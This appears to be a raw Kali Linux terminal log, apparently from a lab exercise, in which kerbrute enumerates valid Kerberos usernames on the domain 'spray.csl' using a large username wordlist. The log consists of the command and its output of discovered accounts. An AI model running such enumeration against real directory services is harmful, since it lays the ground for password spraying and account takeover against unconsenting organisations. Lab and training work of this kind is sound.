 kali@kali:~/go/bin$ ./kerbrute userenum /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt -d spray.csl --dc 172.31.3.9
kerbrute
Version: dev (n/a) - 12/19/20 - Ronnie Flathers @ropnop
2020/12/19 15:50:26 >  Using KDC(s):
2020/12/19 15:50:26 >   172.31.3.9:88
2020/12/19 15:50:27 >  [+] VALID USERNAME:       calvin@spray.csl
2020/12/19 15:50:32 >  [+] VALID USERNAME:       administrator@spray.csl
2020/12/19 15:50:38 >  [+] VALID USERNAME:       Calvin@spray.csl
2020/12/19 15:51:09 >  [+] VALID USERNAME:       Administrator@spray.csl
2020/12/19 15:51:57 >  [+] VALID USERNAME:       freedy@spray.csl
2020/12/19 15:52:03 >  [+] VALID USERNAME:       CALVIN@spray.csl
2020/12/19 15:53:55 >  [+] VALID USERNAME:       johana@spray.csl
2020/12/19 15:56:28 >  [+] VALID USERNAME:       FREEDY@spray.csl